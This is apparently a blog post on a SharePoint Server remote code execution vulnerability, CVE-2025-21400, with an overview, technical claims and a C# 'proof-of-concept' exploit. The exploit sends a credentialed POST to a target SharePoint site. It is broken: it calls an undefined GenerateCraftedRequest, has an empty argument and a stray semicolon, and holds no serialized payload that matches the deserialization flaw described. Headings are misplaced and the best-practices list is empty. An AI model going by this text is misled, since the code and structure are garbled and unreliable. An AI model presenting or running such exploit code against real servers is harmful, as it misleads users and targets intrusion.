The Microsoft SharePoint Server has become an essential tool for businesses around the globe, enabling seamless collaboration, file sharing, and information management. However, any software running on an organization's servers can present substantial security challenges, and SharePoint is no exception. In this post, we'll dive deep into the recent discovery of the remote code execution vulnerability in Microsoft SharePoint Server, dubbed CVE-2025-21400.
Recommendations for mitigation and best practices
Let's begin by providing a high-level overview of this security issue.
Vulnerability Overview
The vulnerability, CVE-2025-21400, is a critical remote code execution vulnerability that affects Microsoft SharePoint Server. An attacker who successfully exploits this vulnerability can execute arbitrary code within the context of the SharePoint application pool and the SharePoint server farm account. The severity of this exploit lies in its ability to compromise the entire SharePoint environment and sensitive data contained within.
Technical Details
The vulnerability exists within the Microsoft.SharePoint.BusinessData.Infrastructure.dll library, specifically in how SharePoint handles crafted requests. When exploited, an attacker can cause the server to process and deserialize an arbitrary .NET object, allowing them to run arbitrary commands.
To exploit the vulnerability, a cybercriminal must send a specially crafted request to an affected SharePoint Server. The cybercriminal must also have the ability to authenticate and possess at least Read permissions on the target SharePoint site. While this might mitigate some risks, threat actors can still perform a myriad of actions once they gain access to an organization's SharePoint environment.
Proof-of-Concept Code Snippet
Here is a sample code snippet illustrating the exploitation of the vulnerability. Note that this is for educational purposes only, and it is crucial to act responsibly when handling sensitive materials like these.
using System;
using System.Net;
using System.IO;
using System.Text;
using System.Runtime.Serialization;
using System.Runtime.Serialization.Formatters.Binary;
namespace CVE_2025_21400_SharePoint_PoC
{
class Program
{
static void Main(string[] args)
{
// URL of target SharePoint site
string url = "https://target_sharepoint_site/Lists/target_list/allitems.aspx";;
// Payload to run arbitrary code on the server
string payload = @"c:\windows\system32\calc.exe";
// Credential for SharePoint authentication
NetworkCredential credential = new NetworkCredential("username", "password", "domain");
Exploit(url, payload, credential);
}
static void Exploit(string url, string payload, NetworkCredential credential)
{
try
{
// Crafted request with the payload to exploit the vulnerability
string craftedRequest = GenerateCraftedRequest(url, payload);
HttpWebRequest request = (HttpWebRequest)WebRequest.Create(url);
request.Credentials = credential;
request.Method = "POST";
request.ContentType = "application/x-www-form-urlencoded";
request.ContentLength = craftedRequest.Length;
using (Stream requestStream = request.GetRequestStream())
{
byte[] postBytes = Encoding.ASCII.GetBytes(craftedRequest);
requestStream.Write(postBytes, , postBytes.Length);
}
using (HttpWebResponse response = (HttpWebResponse)request.GetResponse())
{
Console.WriteLine("Exploit attempted. Check the server for results.");
}
}
catch (Exception ex)
{
Console.WriteLine("Error: " + ex.Message);
}
}
}
}
Below are the original sources for CVE-2025-21400 and related resources
1. CVE-2025-21400 details: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-21400
2. Microsoft Security Advisory (MSA): https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2025-21400
3. Microsoft Security Update Guide: https://aka.ms/sharepoint_update
Recommendations for Mitigation and Best Practices
To prevent the exploitation of CVE-2025-21400, Microsoft has urged users to update their SharePoint Server immediately with the latest security patches. Additional best practices to secure your SharePoint environment include:
Conclusion
Software vulnerabilities like the Microsoft SharePoint Server Remote Code Execution Vulnerability (CVE-2025-21400) can have severe ramifications for organizations. It is essential to keep up to date with the latest security advisories and employ best practices to safeguard your infrastructure against threats. By understanding the technical details, mechanisms, and mitigation strategies of CVE-2025-21400, organizations can better defend themselves and maintain a secure SharePoint environment.
Timeline
Published on: 02/11/2025 18:15:38 UTC
Last modified on: 03/12/2025 01:42:39 UTC
